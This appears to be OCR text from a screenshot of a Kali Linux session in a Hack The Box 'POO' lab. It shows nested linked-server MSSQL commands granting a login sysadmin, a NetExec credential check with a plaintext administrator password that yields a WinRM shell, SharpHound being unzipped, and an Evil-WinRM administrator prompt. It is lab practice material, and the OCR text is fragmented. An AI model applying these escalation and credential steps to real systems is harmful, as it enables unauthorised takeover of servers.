 File Machine View Input Devices Help
Applications Places
Jan 10 07:28
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Endgames/POO 30x20
COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'' as ''''sysadmin'''';'') at
[COMPATIBILITY\POO_PUBLIC]') a
t [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PU
BLIC): Line 1: Incorrect synta
x near the keyword 'as'.
SQL (external_user  external_u
ser@master)> exec ('exec (''sp
_addsrvrolemember ''''carrot''
'',''''sysadmin'''';'') at [CO
MPATIBILITY\POO_PUBLIC]') at [
COMPATIBILITY\POO_CONFIG];
SQL (external_user  external_u
SQL (external_user  external_u
ser@master)>
kali@kali: ~/Tools 141x18
┌──(kali㉿kali)-[~/Tools]
└─$ nxc smb poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
┌──(kali㉿kali)-[~/Tools]
└─$ nxc winrm poo.htb -u administrator -p EverybodyWantsToWorkAtP.O.O.
SMB         dead:beef::1001 445    poo.htb          [-] Error retrieving host domain: [Errno Connection error (dead:beef::1001:445)] timed
t specify one manually with the '-d' flag
SMB         dead:beef::1001 445    poo.htb          [*] None (name:poo.htb) (domain:)
WINRM       dead:beef::1001 5985   poo.htb          [+] \administrator:EverybodyWantsToWorkAtP.O.O. (Shell!)
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i sharp
┌──(kali㉿kali)-[~/Tools]
└─$ mv ~/Downloads/SharpHound-v2.3.0.zip .
┌──(kali㉿kali)-[~/Tools]
└─$ unzip SharpHound-v2.3.0.zip
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.20.128.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::55
IPv6 Address. . . . . . . . . . . : dead:beef::1001
IPv6 Address. . . . . . . . . . . : dead:beef::9053:6898:b9a:baa6
Link-local IPv6 Address . . . . . : fe80::9053:6898:b9a:baa6%5
IPv4 Address. . . . . . . . . . . : 10.13.38.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:deb9%5
10.13.38.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>